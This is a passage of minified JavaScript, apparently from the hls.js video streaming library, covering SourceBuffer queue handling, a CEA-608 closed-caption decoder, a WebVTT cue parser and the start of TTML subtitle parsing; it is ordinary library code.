"+t.message),e.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,sourceBufferName:n,mimeType:l})}}};for(var a in t)n(a)},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e;if("closed"!==(null==(e=this.mediaSource)?void 0:e.readyState)){var r=this.operationQueue;r.current(t).onComplete(),r.shiftAndExecuteNext(t)}else this.resetBuffer(t)},e._onSBUpdateError=function(t,e){var r,i=new Error(t+" SourceBuffer error. MediaSource readyState: "+(null==(r=this.mediaSource)?void 0:r.readyState));this.error(""+i,e),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_APPENDING_ERROR,sourceBufferName:t,error:i,fatal:!1});var n=this.operationQueue.current(t);n&&n.onError(i)},e.removeExecutor=function(t,e,r){var i=this.media,n=this.mediaSource,a=this.operationQueue,s=this.sourceBuffer[t];if(!i||!n||!s)return this.warn("Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void a.shiftAndExecuteNext(t);var o=y(i.duration)?i.duration:1/0,l=y(n.duration)?n.duration:1/0,u=Math.max(0,e),h=Math.min(r,o,l);h>u&&(!s.ending||s.ended)?(s.ended=!1,this.log("Removing ["+u+","+h+"] from the "+t+" SourceBuffer"),s.remove(u,h)):a.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.sourceBuffer[e];if(r)r.ended=!1,r.appendBuffer(t);else if(!this.pendingTracks[e])throw new Error("Attempting to append to the "+e+" SourceBuffer, but it does not exist")},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve().then(t);var i=this.operationQueue,n=e.map((function(t){return i.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];null!=e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var n=r.bind(this,t);this.listeners[t].push({event:e,listener:n}),i.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},s(t,[{key:"mediaSrc",get:function(){var t,e,r=(null==(t=this.media)||null==(e=t.querySelector)?void 0:e.call(t,"source"))||this.media;return null==r?void 0:r.src}}]),t}();function aa(t){var e=t.querySelectorAll("source");[].slice.call(e).forEach((function(e){t.removeChild(e)}))}var sa={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},oa=function(t){return String.fromCharCode(sa[t]||t)},la=15,ua=100,ha={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},da={17:2,18:4,21:6,22:8,23:10,19:13,20:15},ca={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},fa={25:2,26:4,29:6,30:8,31:10,27:13,28:15},ga=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],va=function(){function t(){this.time=null,this.verboseLevel=0}return t.prototype.log=function(t,e){if(this.verboseLevel>=t){var r="function"==typeof e?e():e;w.log(this.time+" ["+t+"] "+r)}},t}(),ma=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},pa=function(){function t(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),ya=function(){function t(){this.uchar=" ",this.penState=new pa}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Ea=function(){function t(t){this.chars=[],this.pos=0,this.currPenState=new pa,this.cueStartTime=null,this.logger=void 0;for(var e=0;e<ua;e++)this.chars.push(new ya);this.logger=t}var e=t.prototype;return e.equals=function(t){for(var e=0;e<ua;e++)if(!this.chars[e].equals(t.chars[e]))return!1;return!0},e.copy=function(t){for(var e=0;e<ua;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<ua;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>ua&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=ua)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){var e=this;t>=144&&this.backSpace();var r=oa(t);this.pos>=ua?this.logger.log(0,(function(){return"Cannot insert "+t.toString(16)+" ("+r+") at position "+e.pos+". Skipping it!"})):(this.chars[this.pos].setChar(r,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<ua;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<ua;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Ta=function(){function t(t){this.rows=[],this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(var e=0;e<la;e++)this.rows.push(new Ea(t));this.logger=t}var e=t.prototype;return e.reset=function(){for(var t=0;t<la;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<la;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<la;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<la;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(2,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(2,(function(){return"pacData = "+JSON.stringify(t)}));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<la;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[i].cueStartTime,s=this.logger.time;if(null!==a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(2,(function(){return"bkgData = "+JSON.stringify(t)})),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){var t=this;if(null!==this.nrRollUpRows){this.logger.log(1,(function(){return t.getDisplayText()}));var e=this.currRow+1-this.nrRollUpRows,r=this.rows.splice(e,1)[0];r.clear(),this.rows.splice(this.currRow,0,r),this.logger.log(2,"Rolling up")}else this.logger.log(3,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,n=0;n<la;n++){var a=this.rows[n].getTextString();a&&(i=n+1,t?e.push("Row "+i+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Sa=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Ta(r),this.nonDisplayedMemory=new Ta(r),this.lastOutputScreen=new Ta(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(2,(function(){return"MODE="+t})),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=this,r=0;r<t.length;r++)this.writeScreen.insertChar(t[r]);var i=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,(function(){return i+": "+e.writeScreen.getDisplayText(!0)})),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(1,(function(){return"DISPLAYED: "+e.displayedMemory.getDisplayText(!0)})),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(2,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){var t=this;if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,(function(){return"DISP: "+t.displayedMemory.getDisplayText()}))}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(2,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(2,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}(),La=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory={a:null,b:null},this.logger=void 0;var i=this.logger=new va;this.channels=[null,new Sa(t,e,i),new Sa(t+1,r,i)]}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r=this;this.logger.time=t;for(var i=function(t){var i=127&e[t],n=127&e[t+1],a=!1,s=null;if(0===i&&0===n)return 0;r.logger.log(3,(function(){return"["+ma([e[t],e[t+1]])+"] -> ("+ma([i,n])+")"}));var o=r.cmdHistory;if(i>=16&&i<=31){if(function(t,e,r){return r.a===t&&r.b===e}(i,n,o))return Aa(null,null,o),r.logger.log(3,(function(){return"Repeated command ("+ma([i,n])+") is dropped"})),0;Aa(i,n,r.cmdHistory),(a=r.parseCmd(i,n))||(a=r.parseMidrow(i,n)),a||(a=r.parsePAC(i,n)),a||(a=r.parseBackgroundAttributes(i,n))}else Aa(null,null,o);if(!a&&(s=r.parseChars(i,n))){var l=r.currentChannel;l&&l>0?r.channels[l].insertChars(s):r.logger.log(2,"No channel found yet. TEXT-MODE?")}a||s||r.logger.log(2,(function(){return"Couldn't parse cleaned data "+ma([i,n])+" orig: "+ma([e[t],e[t+1]])}))},n=0;n<e.length;n+=2)i(n)},e.parseCmd=function(t,e){if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=33&&e<=35))return!1;var r=20===t||21===t||23===t?1:2,i=this.channels[r];return 20===t||21===t||28===t||29===t?32===e?i.ccRCL():33===e?i.ccBS():34===e?i.ccAOF():35===e?i.ccAON():36===e?i.ccDER():37===e?i.ccRU(2):38===e?i.ccRU(3):39===e?i.ccRU(4):40===e?i.ccFON():41===e?i.ccRDC():42===e?i.ccTR():43===e?i.ccRTD():44===e?i.ccEDM():45===e?i.ccCR():46===e?i.ccENM():47===e&&i.ccEOC():i.ccTO(e-32),this.currentChannel=r,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(3,(function(){return"MIDROW ("+ma([t,e])+")"})),!0)}return!1},e.parsePAC=function(t,e){var r;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127||(16===t||24===t)&&e>=64&&e<=95))return!1;var i=t<=23?1:2;r=e>=64&&e<=95?1===i?ha[t]:ca[t]:1===i?da[t]:fa[t];var n=this.channels[i];return!!n&&(n.setPAC(this.interpretPAC(r,e)),this.currentChannel=i,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,n=null,a=null;return t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19?(i=17===a?e+80:18===a?e+112:e+144,this.logger.log(2,(function(){return"Special char '"+oa(i)+"' in channel "+r})),n=[i]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]),n&&this.logger.log(3,(function(){return"Char codes =  "+ma(n).join(",")})),n},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=ga[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(i),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}Aa(null,null,this.cmdHistory)},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}();function Aa(t,e,r){r.a=t,r.b=e}var Ra=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[],this.startTime=null},t}(),ba=function(){if(null!=j&&j.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function n(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",m=!0,p="auto",y="start",E=50,T="middle",S=50,L="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return m},set:function(t){m=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return p},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");p=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return T},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");T=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return S},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");S=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return L},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");L=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),ka=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function Da(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var Ia=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function wa(t,e,r,i){var n=i?t.split(i):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(r);2===s.length&&e(s[0],s[1])}}var Ca=new ba(0,0,""),_a="middle"===Ca.align?"middle":"center";function xa(t,e,r){var i=t;function n(){var e=Da(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.slice(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.slice(3),a(),e.endTime=n(),a(),function(t,e){var i=new Ia;wa(t,(function(t,e){var n;switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),i.integer(t,n[0]),i.percent(t,n[0])&&i.set("snapToLines",!1),i.alt(t,n[0],["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",_a,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",_a,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",_a,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var n=i.get("line","auto");"auto"===n&&-1===Ca.line&&(n=-1),e.line=n,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",_a);var a=i.get("position","auto");"auto"===a&&50===Ca.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function Pa(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var Fa=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new ka,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=Pa(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.slice(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.slice(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(null==n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:i=r(),e.state){case"HEADER":/:/.test(i)?wa(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new ba(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{xa(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){var t=this;try{if((t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state||"BADWEBVTT"===t.state)throw new Error("Malformed WebVTT signature.")}catch(e){t.onparsingerror&&t.onparsingerror(e)}return t.onflush&&t.onflush(),this},t}(),Ma=/\r\n|\n\r|\n|\r/g,Oa=function(t,e,r){return void 0===r&&(r=0),t.slice(r,r+e.length)===e},Na=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function Ua(t,e,r){return Na(t.toString())+Na(e.toString())+Na(r)}function Ba(t,e,r,i,n,a,s){var o,l,u,h=new Fa,d=Rt(new Uint8Array(t)).trim().replace(Ma,"\n").split("\n"),c=[],f=e?(o=e.baseTime,void 0===(l=e.timescale)&&(l=1),Rn(o,An,1/l)):0,g="00:00.000",v=0,m=0,p=!0;h.oncue=function(t){var a=r[i],s=r.ccOffset,o=(v-f)/9e4;if(null!=a&&a.new&&(void 0!==m?s=r.ccOffset=a.start:function(t,e,r){var i=t[e],n=t[i.prevCC];if(!n||!n.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!=(a=n)&&a.new;){var a;t.ccOffset+=i.start-n.start,i.new=!1,n=t[(i=n).prevCC]}t.presentationOffset=r}(r,i,o)),o){if(!e)return void(u=new Error("Missing initPTS for VTT MPEGTS"));s=o-r.presentationOffset}var l=t.endTime-t.startTime,h=wn(9e4*(t.startTime+s-m),9e4*n)/9e4;t.startTime=Math.max(h,0),t.endTime=Math.max(h+l,0);var d=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(d)),t.id||(t.id=Ua(t.startTime,t.endTime,d)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?s(u):a(c)},d.forEach((function(t){if(p){if(Oa(t,"X-TIMESTAMP-MAP=")){p=!1,t.slice(16).split(",").forEach((function(t){Oa(t,"LOCAL:")?g=t.slice(6):Oa(t,"MPEGTS:")&&(v=parseInt(t.slice(7)))}));try{m=function(t){var e=parseInt(t.slice(-3)),r=parseInt(t.slice(-6,-4)),i=parseInt(t.slice(-9,-7)),n=t.length>9?parseInt(t.substring(0,t.indexOf(":"))):0;if(!(y(e)&&y(r)&&y(i)&&y(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,(e+=6e4*i)+36e5*n}(g)/1e3}catch(t){u=t}return}""===t&&(p=!1)}h.parse(t+"\n")})),h.flush()}var Ga="stpp.ttml.im1t",Ka=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Ha=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,Va={left:"start",center:"center",right:"end",start:"start",end:"end"};function Ya(t,e,r,i){var n=Ot(new Uint8Array(t),["mdat"]);if(0!==n.length){var a,s,l,u,h=n.map((function(t){return Rt(t)})),d=(a=e.baseTime,s=1,void 0===(l=e.timescale)&&(l=1),void 